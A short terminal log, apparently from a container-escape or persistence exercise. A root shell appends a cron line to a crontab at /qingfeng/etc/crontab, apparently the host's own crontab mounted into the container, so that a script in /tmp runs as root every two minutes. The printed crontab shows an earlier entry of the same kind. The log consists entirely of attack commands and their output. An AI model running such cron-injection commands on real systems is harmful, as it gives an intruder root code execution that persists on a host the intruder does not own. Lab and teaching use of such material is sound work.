 root@09dd4e5bfa91:/qingfeng/tmp# sed -i '$a*/2 *   * * *   root  bash /tmp/qingfeng1.sh ' /qingfeng/etc/crontab
<oot  bash /tmp/qingfeng1.sh ' /qingfeng/etc/crontab
root@09dd4e5bfa91:/qingfeng/tmp# cat /qingfeng/etc/crontab
cat /qingfeng/etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/2 *   * * *   root  bash /tmp/qingfeng.sh